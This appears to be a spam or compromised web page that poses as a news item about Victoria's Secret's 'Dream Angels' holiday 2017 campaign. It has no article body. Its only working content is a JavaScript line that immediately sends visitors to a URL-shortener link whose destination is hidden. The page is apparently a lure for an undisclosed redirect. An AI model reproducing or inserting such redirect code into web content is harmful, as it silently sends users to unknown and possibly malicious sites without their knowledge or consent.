
Victoria’s Secret Unveils ‘Dream Angels’ Holiday
2017 Campaign
December 10, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";